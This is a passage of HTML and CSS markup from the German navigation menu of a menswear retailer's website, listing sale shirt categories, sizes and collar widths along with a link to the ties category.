        .promo-tile-1982449258 .js-read-more,
        .promo-tile-1982449258 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1982449258--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1982449258--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1982449258--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1982449258-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1982449258--minititle {
            min-height: auto;
        }

        .promo-tile-1982449258--title {
            min-height: auto;
        }

        .promo-tile-1982449258--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1982449258--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1982449258--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1982449258 .js-read-more,
        .promo-tile-1982449258 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1982449258--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1982449258--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1982449258 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="accessories-ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfc4bc607/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfc4bc607/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfc4bc607/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfc4bc607/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1982449258-scaled-img--false promo-tile-1982449258--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="accessories-ties" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/" class="promo-tile-1982449258--navLink cursor-pointer position-absolute uppercase">
                    Krawatten
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>




















<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6217555882 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6217555882 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6217555882 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6217555882 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Sale"
href="https://www.charlestyrwhitt.com/de/sale/"
class="navigationItem-6217555882 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
red1
mps-red1
mls-red1
ls-red1">
Sale
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Sale Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Sale
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3144439843 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3144439843 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3144439843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3144439843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/"
       class="navigationLink-3144439843 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Anzeigen Sale
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5669759547 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5669759547 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5669759547 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5669759547 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5669759547) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5669759547 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Hemden Shoppen
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5409788564 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5409788564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5409788564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5409788564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-5409788564 
       capitalize bold d-block mps-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hemden Shoppen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2984629631 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2984629631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2984629631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2984629631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/businesshemden/"
       class="navigationLink-2984629631 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Businesshemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9033635203 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9033635203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9033635203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9033635203 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=shirtStyle&amp;prefv1=Business-Casual Hemden"
       class="navigationLink-9033635203 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business-casual Hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1632857605 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1632857605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1632857605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1632857605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/freizeithemden/"
       class="navigationLink-1632857605 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Freizeithemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3438124899 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3438124899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3438124899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3438124899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-3438124899 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7028490613 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7028490613 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7028490613 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7028490613 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-7028490613 
       capitalize bold d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle sale hemden
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2290132443 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2290132443 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2290132443 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2290132443 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2290132443) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2290132443 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoppen Hemd Kragenweite
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7239353393 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7239353393 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7239353393 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7239353393 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=size&amp;prefv1=S"
       class="navigationLink-7239353393 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        S
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7183474104 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7183474104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7183474104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7183474104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=size&amp;prefv1=M"
       class="navigationLink-7183474104 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        M
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2645495932 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2645495932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2645495932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2645495932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=size&amp;prefv1=L"
       class="navigationLink-2645495932 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        L
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8570530893 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8570530893 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8570530893 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8570530893 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=size&amp;prefv1=XL"
       class="navigationLink-8570530893 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        XL
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3090845396 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3090845396 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3090845396 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3090845396 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=width&amp;prefv1=37 cm"
       class="navigationLink-3090845396 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        37 Cm
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3191943915 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3191943915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3191943915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3191943915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=width&amp;prefv1=38 cm"
       class="navigationLink-3191943915 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        38 Cm
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3856393882 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3856393882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3856393882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3856393882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=width&amp;prefv1=39 cm"
       class="navigationLink-3856393882 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        39 Cm
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1825143300 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1825143300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1825143300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1825143300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=width&amp;prefv1=41 cm"
       class="navigationLink-1825143300 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        41 Cm
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7613365713 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7613365713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7613365713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7613365713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=width&amp;prefv1=42 cm"
       class="navigationLink-7613365713 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        42 Cm
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2395644558 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2395644558 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2395644558 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2395644558 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=width&amp;prefv1=43 cm"
       class="navigationLink-2395644558 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        43 Cm
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3621244672 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3621244672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3621244672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3621244672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=width&amp;prefv1=44 cm"
       class="navigationLink-3621244672 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        44 Cm
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9857430670 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9857430670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9857430670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9857430670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=width&amp;prefv1=46 cm"
       class="navigationLink-9857430670 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        46 Cm
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1502911827 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1502911827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1502911827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1502911827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-1502911827 
       capitalize bold 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle sale hemden
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9793427669 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9793427669 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9793427669 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9793427669 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9793427669) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9793427669 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Nach Kategorie shoppen
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3238123356 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3238123356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3238123356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3238123356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
